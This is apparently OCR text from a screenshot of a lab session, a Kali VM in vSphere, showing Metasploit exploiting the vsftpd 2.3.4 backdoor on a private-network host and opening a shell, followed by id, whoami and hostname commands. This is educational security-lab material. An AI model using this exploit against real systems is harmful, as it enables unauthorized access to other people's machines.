 vSphere - 1454_Kali - Summary
1454_Kali
VSFTPD v2.3.4 Backdoor Comma
Not secure
https://elsa.sdc.cpp/ui/webconsole.html?vmId=vm-23600&vmName=1454_Kali&numMksConnections=0&serverGuid=21a9fffe-0b78-456e-8607-994...
1454_Kali
Enforce US Keyboard Layout
View Fullscre
162-1002
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab
Split View
Cop
Id Name
-- ----
0 Automatic
Reverse Shell Generator
Listener
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.3:21 - USER: 331 Please specify the password.
[+] 192.168.1.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.3:21 - UID: uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambash
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.2:37875 → 192.168.1.3:6200) at 2022-10-07 19:33:37 -0700
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashare)
whoami
user
hostname
hacktober1
[0] 0:[tmux] 1:ruby* 2:zsh-
"kali" 19:33 07-Oct-22
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Dylan Lim
Dylan Lim
7:34 PM
10/7/22
Type here to search
74°F Clear
7:34 PM
10/7/2022